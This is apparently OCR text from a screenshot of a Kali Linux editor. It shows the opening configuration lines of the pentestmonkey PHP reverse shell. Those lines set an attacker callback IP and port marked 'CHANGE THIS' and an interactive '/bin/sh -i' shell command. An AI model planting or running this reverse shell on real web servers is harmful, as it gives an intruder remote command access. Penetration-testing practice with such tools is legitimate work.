 */home/kali/Desktop/php-reverse-shell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() wi
// Some compile-time options are needed for daemonisation (like pcntl, p
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.3.107';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;